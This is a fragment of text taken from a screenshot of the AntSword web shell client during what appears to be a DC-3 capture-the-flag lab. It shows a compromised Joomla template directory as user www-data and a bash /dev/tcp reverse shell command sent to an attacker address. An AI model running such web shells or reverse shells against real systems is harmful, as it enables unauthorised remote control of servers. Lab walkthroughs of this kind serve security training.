 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.56.103
(*) 基础信息
当前路径: /var/www/html/templates/beez3/html
磁盘列表: /
系统信息: Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3/html) $ bash -c 'exec bash -i &>/dev/tcp/192.168.56.102/4444 <&1'
(www-data:/var/www/html/templates/beez3/html) $